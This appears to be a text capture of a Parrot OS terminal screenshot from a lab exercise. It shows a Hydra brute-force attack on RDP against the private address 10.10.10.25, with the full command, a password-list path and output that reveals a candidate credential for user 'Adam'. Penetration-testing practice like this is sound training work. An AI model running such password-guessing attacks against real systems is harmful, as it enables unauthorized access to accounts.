 hydra -l "Adam" -P /home/attacker/Desktop/pass.txt 10.10.10.25 rdp - Parrot Terminal
File Edit View Search Terminal Help
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌─[root@parrot]─[/home/attacker]
└──╼ #hydra -l "Adam" -P /home/attacker/Desktop/pass.txt 10.10.10.25 rdp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 14:12:03
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the
number of parallel connections and -W 1 or -W 3 to wait between connection to allow th
e server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries p
er task
[DATA] attacking rdp://10.10.10.25:3389/
[3389][rdp] account on 10.10.10.25 might be valid but account not active for remote des
ktop: login: Adam password: password4, continuing attacking the account.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-22 14:12:14
┌─[root@parrot]─[/home/attacker]
└──╼ #